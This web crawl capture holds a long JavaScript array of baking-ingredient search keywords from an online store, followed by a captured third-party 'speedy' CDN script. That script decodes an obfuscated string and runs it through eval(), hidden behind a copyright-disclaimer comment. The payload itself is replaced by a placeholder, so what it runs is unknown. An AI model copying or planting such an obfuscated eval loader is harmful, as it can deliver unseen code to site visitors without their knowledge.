extracts','dried apricots','grapefruit oil','cherry powder','whole cloves','callebaut cocoa','butter flavor extract','all purpose flour','dried fruits','valentines day','hazelnut flavor','pure peppermint extract','cream cheese extract','natural flavors','coconut flavor','egg white powder','black cocoa powder 10/12','cookie butter emulsion','mexican vanilla','fudge brownie flavor fountain','juniper flavor extract','jelly pearls','citrus extracts','honey granulated','cream powder','dough conditioner','soy milk powder','water soluble','dried cranberries','coconut flakes','fudge brownie','natural color','callebaut couverture ruby chocolate','banana flavor','hazelnut extract 32 oz','creme de menth','peach emulsion','sunflower seeds','malt balls','bittersweet chocolate','cookie dough','cotton candy flavor','flavor oils','orange flower water','chai extract','coconut extract pg free','pure vanilla bean extract','tea tree oil','grand marnier','rainbow sprinkles','pumpkin seed oil','pumpkin spice emulsion','sugar cookie','fruit powders','truffle oil','bourbon whiskey','candied double diced orange peel','nut extract','black sesame','aristocrat dutched 22/24 fat cocoa powder','chocolate candy','bourbon vanilla','ginger powder','vanilla ttb','cake batter flavor','glucose syrup','ube flavor extract','organic puffed sorghum','cookies and cream extract','puffed buckwheat','rootbeer extract','fountain flavorings','cocoa butter powder','flower extract','chocolate decorations','espresso extract','molasses flavor','bay leaf','egg nog','lemon juice powder','finishing sugars','natural food color','mini baking chips','fruit punch','organic tomato powder','lychee extract','natural cocoa powder','tea extract','organic chocolate extract','pure maple extract','birthday cake extracts','chocolate bar','tahitian vanilla','dried strawberries','callebaut semi sweet dark chocolate chunks','whipped cream flavor','mint chocolate chip','soy sauce powder','unsweetened carob chips','strawberry ttb','apple cider','caramel paste','chocolate covered','chocolate callets','jet black cocoa powder','golden raisins','hot cocoa mix','chocolate sticks','rum flavor','bubble gum','vadouvan french masala curry','dried blueberries','milk chocolate chunks','nutmeg extract','chocolate chip','sour apple','corn nuts','tres leches','plantain chips','powder flavor','gingerbread spice','bourbon whiskey extract','dark chocolate chunks','coffee emulsion','cream extract','aleppo pepper','puffed rice','peppermint emulsion','green apple flavor','yellow food coloring','maple flavor','peach powder','cheddar cheese powder','honey flavor','basil oil','anise seeds','strawberry flavor fountain','strawberry freeze dried fruit powder','date syrup','apple pie spice','mona lisa mini crisp pearls','butternut extract','rice flour','rasberry extract','natural apple extract','egg powder','herbs de provence','poppy seed','bensdorp cocoa','large olive oil','smoked salt','non melting powder sugar','brown sugar flavor','ube extract','lactose powder','bacon salt','ghost pepper','semi sweet chocolate','malted milk balls','liquor extracts','curry powder','all extracts','chocolate decor','dairy free','cherry oil','white vinegar powder','candy quins','mint chocolate','butter pecan flavor','dried orange slices','lemongrass oil','candied peel','organic almond extract','sparkling sugar','tahitian pure vanilla extract','maple bacon','cookie cutters','date powder','custard cream mix','food dye','sour cream powder','burbon extract','sugar free candy','gelatine sheets','butter vanilla powder','mango powder','natural food coloring dark red','milk chocolate sprinkles','gluten free pasta','chocolate bars','lemon curd powder','guava flavor','white sprinkles','pink chocolate','hickory smoke flavor powder','pina colada extract','grape flavor','reddish brown cocoa powder 22/24 dutch processed','lebanese zaatar','freeze dried powder','royal icing','jalapeno powder','cookie butter extract','organic cocoa powder','caramel color','peanut butter cups','dry milk','gertrude hawk','butterscotch flavor extract','malted milk powder','blueberry flavor extract','ancho chili','natural extracts for alcohol','pumpkin pie extract','pg free extracts','virgin olive oil','puffed grains','garlic extract','bulk chopped dates','pure cranberry extract','berry extracts','blueberry ttb','vegan butter flavor','carrot cake','sugar cookie extract','cocao butter','chopped walnuts','organic ground vanilla bean powder','dry fruit','mango ttb','christmas wafer paper','lemon flavor powder','apple cinnamon','blue moon','chocolate baton','caster sugar','sunflower lecithin','cinnamon chips for baking','lemon oil for cooking','coriander seed','lupini beans','maple powder','crunchy pearls','sweet dough','maple extract pg free','vanilla 4 fold','strawberry extract pg free','extract set','dark chocolate flakes','chocolate nonpareils','vanilla bean extract','cream of','chocolate batons','gelatin powder','oat flour','set of 6','pure cinnamon extract','red velvet cake mix','thyme oil','hazlenut extract','ghost pepper powder','cherry flavor','potato starch','high heat nonfat dry milk','coffee extract pg free','lime flavor','caramel bits','butter flavoring','organic chocolate','bavarian cream extract','bread mix','mixed nuts','apple pie extract','peanut butter cup','fudge brownie emulsion','honey roasted sesame chips','salad toppers','corn starch','cola flavoring','ground cloves','alcohol free extracts','jalapeno flavor','pure lemon extract ttb','carrot cake mix','whiskey extract','clear jel','candied citron double diced','peppermint powder','pumpkin pie spice','baking soda','butter emulsion extract','lemongrass extract','sherry extract','maple emulsion','cappuccino extract','mocha extract','organic vanilla paste','keylime extract','malt vinegar powder','snack mix','anise seed','peanut butter powder','yogurt powder','brandy flavoring','chocolate ttb','sugar free extracts','valhrona cocoa','natural extracts','creme de menthe','rye flour','sweet paprika','candy melts','red dye','mini chips','ground nutmeg','mashed potato','organic extracts','white pepper','mustard seed','black raspberry extract','flavored donut mix','bulk quinoa','strawberry oil','frosting mix','red raspberry','cheese cake','green color','sun dried tomatoes','saffron powder','beet red','19th hole','praline extracts','chocolate chunk','white chocolate powder','cream soda extract','carrot powder','garam masala','citrus oil','black cherry flavor','peach flavor extract','reddish brown cocoa powder 22/24','spray dried powder','baking extracts','natural colors','pinapple extract','cookies and cream flavoring','bannana extract','apricot flavor','chili powders','caramel oil','sanding sugars','bavarian cream','dutch processed cocoa powder','strawberry flavor powder','pure lemon oils','candied fruit mix','fruit flavors in liquid','vanilla butter nut flavor','coconut powder','callebaut milk chocolate','crispy quinoa puffs','green sprinkles','chipotle powder','blue spirulina','fd&c food color','red food color','vegan butter','coco powder','black seed oil','all flavor extracts','milk extract','tangerine oil','milk chocolate curls','orange creamsicle','ground ginger','candied lemon slices','bran muffin mix','frosting and filling mixes','nonpareil sprinkles','cream cheese chips','natural flavor','tropical extract','callebaut 823 33% milk chocolate','lemon juice','heavy cream powder','callebaut 70% dark chocolate','whisky extract','lemon lime','egg white','white chocolate flavor','valrhona guanaja 70% dark chocolate','edible wafer paper','fava beans','2 fold vanilla','flax seed','banana oil','meyer lemon','mint baking chips','tangerine wedges','dipping chocolate','rose petals','chocolate emulsion','edible flowers','mustard powder','christmas decoration','fruit flavors','watermelon powder','organic madagascar bourbon pure vanilla extract','margarita flavor extract','organic madagascar vanilla beans grade a','pecan praline','vietnamese cinnamon','black licorice','slivered almonds','black beans','pure lemon oil','valrhona dulcey blond','chocolate candy pearls','callebaut milk chocolate flakes small','natural cherry extract','caramel baking chips','organic coconut extract','sage extract','coconut milk powder','blueberry flavor extract ttb pg free natural','carmel flavor','orange zest','brown butter flavor','sliced almonds','8 oz almond extract','butter toffee','organic madagascar bourbon vanilla extract','icing mix','chocolate sprinkles vermicelli','churro dough mix','nutritional information','chocolate pailletes','salted caramel flavor fountain','vanilla bean paste bulk','tropical fruit','umami seasoning','chocolate covered cherries','sour dough','cherry flavor extract','princess emulsion','toasted coconut','caramel flavoring','madagascar vanilla extract','vanilla beans for extract','princess cake','eggnog flavor','whole almonds','irish cream super flavor','raspberry freeze dried fruit powder','shaved chocolate','hickory smoke','brown cocoa powder 10/12','saigon cinnamon','poppy seeds','hibiscus powder','old fashioned donut mix','cumin powder','whey isolate','strawberry jelly pearls','coriander oil','invert sugar','blue color','blue sprinkles','dark chocolate vermicelli','chocolate cake mix','powder milk','dried oranges','cinnamon bark oil','valrhona white chocolate','cassia oil','spiced rum','parmesan cheese','cookie decorations','butter pecan flavor fountain','organic cocoa','soy milk','bulk extract','mint oil','mona lisa dark chocolate crispearls','plum flavor extract','ceylon cinnamon sticks','coarse sugar','freeze dried raspberries','saffron threads','blackberry ttb-approved','expresso powder','vegan chocolate baking','gluten free mixes','passion fruit flavor','orange chocolate','cornbread flavor','natural red food coloring','mandarin extract','cinnamon leaf oil','whole white peppercorns','bulk raisins','beef flavor','vanilla 5 fold','bean paste','organic powder','pumpkin powder','quinoa puffs','italian herbs','pumpkin pie flavor','german chocolate','onion extract','corn syrup','bubble gum extract','organic dutched 20/22 fat cocoa powder','marshmallow extracts','amaretto flavoring','powdered vinegar','vanilla cake mix','red coloring','dehydrated mini marshmallows','non alcohol extracts','chocolate filling','barley malted','fresh strawberry flavor fountain','cake batter flavor fountain','cinnamon extract pg free','madagascar bourbon vanilla','imitation vanilla','red sprinkles','ny cheesecake','hard seltzer','chocolate oil','floral extracts','black tea extract','pastry cream','candied lemon peels','chocolate extract pg free','black walnuts','almond flavor','candied green cherries','dark chocolate extract','shortbread cookies','peppermint extract oil','egg nog extract','liquor extract','coconut milk','cookie dough extract','snow sugar','peach ttb','non pareil','caramel flavor fountain','liquid smoke','black garlic','cacao extract','peppermint flavor powder','citric acid powder','yellow sprinkles','red pepper','dried pears','mini cinnamon chips','olive nation','chocolate mint','apple cider vinegar powder','valrhona cocoa','imitation vanilla extract','candied orange peels','wheat berry','flavored extracts','food grade oil','fountain flavors','misty mint pastel mini nonpareils','hazelnut extract pg free','vegan chocolate chips','ceylon cinnamon oil','vanilla flavor ttb','organic pure terpeneless lemon extract','egg substitute','green food coloring','malted milk','oil of oregano','dried orange','organic ground saigon cinnamon','mousse mix','jasmine flavor','lemon sugar','german chocolate extracts','pure anise','carrot extract','ground cinnamon','chocolate cheesecake mix','red wine','strawberry rhubarb','chimichurri seasoning','organic pure almond extract','whole allspice','dark red','blueberry flavor fountain','super flavors','whipped cream','coca powder','diced ginger','vanilla flavor powder','sprinkles chocolate','organic olive oil','tamarind extracts','habanero powder','candied pineapple chunks','black pepper extract','compound chocolate melting wafers dark','crème bouquet','chocolate flavoring','premium white couverture chocolate','2 oz extracts','alcohol free extract','yeast powder','ube powder','match powder','gigante beans dried greek giant bean','pizza dough mix','cinnamon oil food grade','milk powder high heat','smoothie powder','dried orange peel','vanilla butter emulsion','lemon shortbread cookie mix','organic vanilla bean paste','callebaut dark chocolate','purple natural color','chocolate balls','butter nut','essential oil','mona lisa crisp pearls','red candied cherries','blueberry muffin','blueberry oil','extract de','heavy cream','raspberry oil','pure cherry extract','chile powder','diced crystalized ginger','natural cocoa','candy cane','beef flavor extract','tomatoe powder','baking pans','gin extract','lemon curd','candy coated chocolate chips','peach freeze dried fruit powder','customer service','bourbon vanilla extract','natural vanilla','sour cream','sweet cream','crushed peppermint','pineapple emulsion','glace fruit','shiitake powder','instant coffee','gold leaf','flavor powders','italian seasoning','boiled cider','glazed fruit','organic orange extract','rose oil','vitamin e','brown sugar cinnamon flavor extract','fruit cake mix','texas peanut butter flavor fountain','fruitcake mix','hungarian paprika','elderflower flavor','pastry caramel paste','unsweetened cocoa powder','strawberry emulsion commercial','pure chocolate extract','whole wheat flour','morita chiles','high heat milk powder','yuzu flavor extract','pomegranate flavor','toasted marshmallow flavor','variety pack','chocolate mix','macadamia nut extract','easter candy','shredded coconut','wedding cake extract','dye free','crispy pearls','organic lemon powder','chicken flavor extract','lavendar flavor extract','black tea','pure orange extract ttb','natural food coloring blue','cocoa mass','cinnamon sugar','vegan gluten free','cheesecake emulsion','dried apple','cane sugar','candy toppers','strawberry chocolate','diced fruit','bulk whey','cake recipes','fountain flavor','praline extract','callebaut milk','garlic salt','rice wine vinegar powder','soy powder','cinamom extract','pine extract','cocktail flavor','tart cherry','soy sauce','yuzu lemon','porcini powder','tequila flavoring','gingerbread mix','apple flavor extract','vanilla 2 fold','grade b vanilla beans','where is my order','vanilla extract ttb','dark chocolate powder','natural sprinkles','papaya extract','orange cream flavor','mini white chocolate chips','lime emulsion','cacao barry cocoa butter powder','brown rice','dutch process cocoa','commercial vanilla','chocolate discs','cocoa extract liquid','dark cocoa','dark baking chocolate','cherry extract pg free','soy lecithin','baking cups','candied fruitcake fruit','callebaut white','hot chocolate mix','what is pg free','maple bacon extract','pink salt','spray dried fruit powder','gum arabic','sucre neige','boysenberry extract','popcorn flavor','whey protein isolate','root beer flavor','cocnut extract','milk flavor','orange juice','licorice root','dates medjool','bavarian cream flavor','peppermint extract pg free','pure spearmint extract','organic spices','cardamom oil','blueberry extract ttb','lime zest','key lime flavor','mango extract pg free','protein powder bulk','scone mixes','milk chocolate crispearls','christmas chocolate toppers','date sugar','blood orange flavor extract','organic beans','2 fold vanilla extract','butternut flavoring','mct oil','orange cream extract','blueberry flavoring','mona lisa mini crispearls','ttb flavors','champagne flavor','oatmeal extract','tiramisu flavor','smoked sweet paprika','xanthan gum bulk','chocolate molds','natural coloring','organic cinnamon','organic nuts','whipped cream stabilizer','lavender flavor','white choc','white chocolate flavoring','red raspberry extract pg free','cooking oil','caramel coloring','freeze dried cherry powder','espresso beans','mint chips','cinnamon spice','sweet corn','pudding mix','pineapple ttb','lemon grass','coconut peanut butter logs','sign in','baking chunks','amaretto flavor extract','pure almond extract 32 oz','anis extract','cookie extract','olive powder','callebaut callets','banana flavor extract','cream flavor','chocolate compound','fruit slices','cacao barry cocoa butter 1 lb','shiitake mushroom','chia seeds','hot chocolate mix black cocoa','dried fruit powder','danish dough mix','ice cream base','natural flavoring','cake filling','sun dried tomato powder','morel mushrooms','yeast extract','jalapeno dried','wintergreen flavor','red pepper flakes','pancake mix','lemon candy','pure lime oil','marshmallow flavor extract','butter extract pg free natural','blue berry','applewood smoked salt','almond butter','organic date powder','pina colada flavor','pizza dough','greek oregano','vindaloo curry powder','pure cocoa extract','cocktail flavors','cacoa nibs','fiesta mix','malted barley','chocolate cups','instant pastry cream','vanilla butter and nut flavor','double fold vanilla','fennel oil','melting dark chocolate','green cherries','cookie cutter','sparkling wine extract','semi sweet','oyster mushrooms','freeze dried strawberry','black berry','royal icing mix','pastel candy quins','streusel topping','salted caramel extracts','green sanding sugar','freeze dried raspberry','butter rum flavor','sugar cookie mix','red velvet cake emulsion','blueberry delight','dark chocolate sprinkles','belgian chocolate','espresso flavor','coloring powder','flavoring oils','cinnamon emulsion','cocoa powder bensdorp','whiskey flavorings','peppermint bark','organic puffed','butter and nut flavor','bergamot flavor extract pg free natural','pastry flour','bergamot extract','all spice','order number','chocolate ganache','pear flavor','vegetable glycerin','roasted onion powder','jalapeno extract','vegan soft serve','pie filling','corn muffin mix','violet flavor','pineapple flavor extract pg free natural','dulce de','white chocolate crispearls','black salt','gelatin sheets','orange peels','powder sugar','white chocolate sprinkles','organic fava beans','lime juice powder','chocolate covered almonds','chicken powder','buttered rum','caramel emulsion commercial','madagascar bourbon vanilla extract','sesame stick','orange food coloring','beer extract','blueberry flavor powder','blanched almonds','misty mint pastel nonpareils','caramel cups','chocolate chip mint','honeydew melon extract','mixed peel','grape flavor extract','peppermint oil natural','cherry flavor powder','butter toffee cashews','chocolate feves','pure hazelnut extract','raspberry filling','bell pepper','white sugar','chocolate rocks','organic vanilla beans','brown color','wheat flour','natural vanilla flavor','bitter almond oil','log out','old fashioned','scotch bonnet','potassium sorbate','pink peppercorn','sweetened carob chips','lemon pepper','cream cheese baking chunks','marshmallow flavored extracts','russet dutched 10/12 fat cocoa powder','sherry flavoring','peach extracts','wild rice','guajillo pepper powder','grand marnier flavor','raspberry emulsion commercial','valrhona powder','madagascar bourbon','cinnamon bark','brandy flavor extract','callebaut dark','free shipping','lavander extracts','green candied cherries','cake flavor','pistacio extract','hot cocoa','cake extract','cake mixes','candy pearls','sweet dough emulsion','tres leches cake flavor extract','dark chocolate pearls','sorbet stabilizer','puffed corn','natural food coloring orange','brownie mix','kolache dough mix','sourdough french bread mix','guajillo peppers','capsicum flavor extract','buttermilk biscuit mix','pure peppermint oil','organic honey powder','raspberry flavoring','kahlua extract','essential oil food grade','extracts 8 oz','cream cheese chunks','organic puffed buckwheat','pg free extract','extract for alcohol','lemonade flavor extract','peanut extract','puffed sorghum','4 fold vanilla','mango flavor extract','callebaut white chocolate chunks','oil extracts','powdered egg','cumin seed','strawberry shortcake','sesame extract','pancake & waffle mix','semi sweet chocolate chunks','lemon paste','vanilla extract powder','simple syrup','nut extracts','lemon lime flavoring','wild berry','ground sumac','callebaut dark callets','chocolate flavor powder','chocolate covered ginger','gel food color','peanut butter cup extract','baking cup','mango flavoring','cappuccino flavor','valhrona caramelia','barry callebaut cocoa powder','anise oils','organic garlic','cinnamon spice emulsion','bittersweet chocolate chips','sign out','coconut flavor extract','minced garlic','caramel loaf','candied oranges','raw cashews','propylene glycol','french toast','amaretto flavor','coconut chunks','natural extract','vanilla extracts','creme brûlée mix','dulcey chocolate','parchment paper','chocolate flavor ttb','apple emulsion','pound cake','caramel chocolate','olive leaf extract','bourbon flavor','ttb vanilla','coffee flavoring','chocolate nibs','orange flower','red cocoa','egg replacer','oil of','dry milk powder','chocolate liquor','hazelnut oil','compound chocolate melting wafers','instant milk','sweet almond oil','extract flavorings','strawberry flavor ttb natural','cheddar powder','white chocolate macadamia nut flavor extract','organic chocolate chips','coconut ttb','dried pineapple','gelatin 200 bloom','whole milk','blueberry extract pg free natural','cognac flavoring','malt flavor','pailletés fins','oil soluble flavoring','coffee beans','pepper powder','dried cantaloupe','olive oul','natural food coloring green','lychee flavor','fd&c blue no 1','madagascar bourbon pure vanilla extract','holiday sprinkles','raised donut mix','of cayenne','blommer chocolate','valrona chocolate','sugar free extract','ice cream extract','powder flavors','ginger cocktail shrub','popped amaranth','natural food coloring red','pistachio powder','pure lime extract','rum flavor extract','robins eggs','lemon slices','fruit flavor powder','dried shallots','chocolate milk','styrian pumpkin','pumpkin spice flavor','rosemary powder','spelt flour','hatch chile powder','organic coconut','chocolate for tempering','tamari powder','valhrona dark','candy extract','dextrose powder','expresso flavoring','dutched cocoa','dehydrated vegetables','dried tangerine','black raspberry flavor fountain','ttb blackberry','60% dark chocolate','black berry extract','honey dew','peppermint flavor','coconut flavoring','red candy','georgia peach','granulated sugar','vanila bean paste','dried porcini','vegan butter extract','peanut butter flavor','orange ttb','chocolate block','pomegranate natural flavor 4 ounces','egg whites powder','milk flavor extract','lime flavor powder','diced apples','powdered vanilla','sour green apple flavor','soda flavoring','mini yogurt chips','blenheim apricots','cake decorations','organic flour','cheddar cheese','pure strawberry extract 8 oz','vanilla butter powder','celery salt','chipotle flakes','black chocolate','pistachio flavor extract','peach flavor ttb','bubble gum flavoring','white grape','vegan white chocolate','baking mix','pure pineapple','hot cinnamon extract','cheese cake extracts','lavendar extracts','chili threads','butter scotch exrract','madagascar vanilla bean','coffee paste','white chocolate flakes','cake batter flavor extract','orange flavor powder','rose flavor','sweet corn extracts','blue food coloring','blood orange flavoring','callebaut flakes','ascorbic acid','fd&c food color red 40','white peppercorns','ttb extracts flavors','apple cinnamon flavor','donut glaze','egg custard','color sugar','flavor for drinks','olives green','concentrate flavor','puffed brown rice','oat milk','ceylon cinnamon extracts','lactic acid','yeast raised donut mix','coconut flake','tutti fruity','green tea extract','pure cinnamon oil for food','nigella seeds','candied double diced lemon peel','sweet potato extract','bacon flavoring','popped sorghum','coconut flour','organic chopped dates','bulk organic madagascar vanilla bean paste','lemon flavoring','811 dark callets','madagascar bourbon natural vanilla flavor 2-fold','condensed milk','liquid extracts','gluten free chocolate','blackberry flavor','coconut macaroon','pure almond','set extracts','st patricks day','lemon cake mix','organic oil','natural vanilla extract 2-fold','green chocolate','mango chili','organic mushrooms','garlic olive oil','sweet orange oil','long pepper','raspberry infused cranberries','tahitian vanilla bean paste','candy oils','pecan muffin mix','non melting sugar','diced peaches','glace cherries','red powder','cantaloupe flavor','waffle mix','chip seasoning','banana cream','blackberry freeze dried fruit powder','sugar free syrup','pound cake extract','cherry ttb','vanilla flavoring','sweet tea','star anise oil','texas peanut butter flavor','date extract','mojito flavor','yogurt pretzel','imitation vanilla flavor','italian parsley','edible glitter','spice extract','peppermint candy','semisweet chocolate','corn flour','white chocolate bar','green food color','basil emulsion','chocolate pearl','mona lisa sprinkles','summer savory','blueberry extract flavoring','cream cheese flavor','coating chocolate','tart cherries','blondie mix','candy corn','mona lisa vermicelli dark','citrus oils','pie crust','cherry baking','candied lemon peel double diced','dried onion','custard powder','hazelnut flavoring','black currants','toffee flavoring','bbq powder for','pistachio flavor extract pg free','chocolate hearts','orange flavor extract','candied green','candy molds','gift baskets','candied orange peel double diced','shitake mushrooms organic','puffed wheat','flavoring oil','malted balls','spiced rum flavor extract','lemonade flavor','flax seed oil','fruit flavoring','cupcake decorations','red apple extract','halloween sprinkles','hibiscus flower','variety extracts','tiramisu flavor extract','non fat','burbon whiskey','doughnut mix','olive leaf','juice powder','birthday cake extract','cola flavor','no alcohol','jasmine flavor extract','vegan meat','coriander powder','orange extra','blue moon flavor','fruit punch extract','double vanilla','natural butter flavor','organic lemon oil','grand marnier flavor extract fl oz','coconut fountain','golden chocolate','hibiscus dried','fig extracts','fruit candy','lemon powder for baking','dried milk','cheese flavor','high heat dry milk powder','lemon finishing sugar','barley flour','bourbon whiskey flavor pg free','carob peanuts','carmel chips','flavor extracts','extract powder','pastry cream powder','cinnamon chip','popped quinoa','pure lemon','commercial vanilla extract','cinamon extract','clear vanilla extracts','ttb extract','maple shortbread cookie mix','serrano pepper','bell pepper powder','vegan mix','lychee flavor extract natural','pineapple basil','vodka extract','shelf life','super flavor','olive oil powder','corn sugar','vanilla custard','natural blue color','five peppercorn mix','roasted peanuts','gift cards','waffle extract','raw sugar','bar mix','smoked serrano pepper','maple flavor powder','coffee oil','lemon olive oil','ginger ale','fondant sugar','vanilla extraxt','rum flavoring','natural vanilla extract','turbinado sugar','tea tree','3 fold vanilla','blue raspberry extracts','butter vanilla flavor powder','vannila extract','pink peppercorns','natural lemon flavor','vanila extract','dried lemon','4th of july','salted caramel crispearls','powdered egg substitute','banana flavor oil','aji amarillo powder','yellow coloring','candy melting wafers red','lemon scone mix','lemon freeze dried fruit powder','vanilla cream','chocolate melting wafers','olive nation vanilla paste','peanut butter emulsion','kale flakes','red wine vinegar','vanilla seeds','red velvet emulsion'];

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7706/ecmrx_7706_1.js
body_size: 7132
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 BIGCOMMERCE. 
 var _0xc38e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc38e[2][_0xc38e[1]](_0xc38e[0]);var h=g[_0xc38e[3]](0,e);var i=g[_0xc38e[3]](0,f);var j=d[_0xc38e[1]](_0xc38e[0])[_0xc38e[10]]()[_0xc38e[9]](function(a,b,c){if(h[_0xc38e[4]](b)!==-1)return a+=h[_0xc38e[4]](b)*(Math[_0xc38e[8]](e,c))},0);var k=_0xc38e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc38e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"QyXCOPfEm",40,8,58))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976